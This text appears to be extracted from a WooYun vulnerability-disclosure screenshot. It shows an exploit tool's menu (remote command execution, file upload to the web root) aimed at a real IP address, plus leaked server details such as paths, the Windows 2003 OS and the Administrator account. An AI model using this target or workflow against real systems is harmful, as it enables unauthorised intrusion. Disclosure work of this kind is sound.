 目标地址： http://218.206.104.23:8082/dzyl/browseBook.action?query.bookType.id=4028811
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 jav
网站物理路径： F:\WebServer\tomcat5.5\webapps\dzyl
java.home: C:\jrockit-R27.5.0-jdk1.6.0_03\jre
java.version: 1.6.0_03
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: F:\WebServer\tomcat5.5\bin
www.wooyun.org